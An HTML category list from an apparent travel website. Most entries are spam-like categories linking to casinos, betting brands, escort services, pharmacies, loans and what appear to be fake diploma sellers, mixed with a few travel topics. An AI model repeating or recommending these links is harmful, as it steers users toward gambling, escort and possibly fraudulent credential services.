	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
